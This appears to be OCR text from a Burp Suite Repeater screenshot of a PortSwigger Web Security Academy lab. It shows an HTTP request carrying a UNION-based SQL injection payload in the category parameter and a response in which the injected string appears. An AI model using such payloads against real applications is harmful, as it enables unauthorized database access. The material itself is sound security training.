 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a9f005303528fcd82faa254003c00c4
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+NULL,'t8n4xc',NULL-- HTTP/2
2 Host: 0a9f005303528fcd82faa254003c00c4.web-security-academy.net
3 Cookie: session=as3VfIzyLZQPUTInTCUN81avCAQes2St
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9f005303528fcd82faa254003c00c4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
't8n4xc'
WE LIKE TO
Back to lab description
SHOP
Corporate gifts' UNION SELECT
NULL,'t8n4xc',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts
Food & Drink Lifestyle Tech gifts
Folding Gadgets $68.01 View details
Com-Tool $45.29 View details
Caution Sign $67.19 View details
The Giant Enter Key $96.64 View details
t8n4xc